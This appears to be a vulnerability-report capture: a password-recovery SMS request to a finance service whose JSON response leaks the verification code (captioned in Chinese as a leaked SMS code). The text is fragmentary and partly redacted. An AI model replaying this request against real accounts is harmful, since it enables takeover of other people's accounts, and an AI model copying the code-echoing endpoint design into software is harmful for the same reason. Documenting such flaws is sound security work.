 PUT https:/ pFinance/services/sendPwdRecoverySms HTTP/1.1
Host:
Connection: keep-alive
Content-Length: 38
Accept: */*
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: application/json;charset=UTF-8
Referer: 2pFinance/services/passwordrecovery/2?mobile= &v
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: c7713-0adf15c269b
{"mobile":"130587 ","channel":"1"}
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView
XML
{"result":327129, "code":0}
泄露短信验证码
【 】验证码是327129，该
验证码有效时间10分钟，请您及
时输入。(来自 )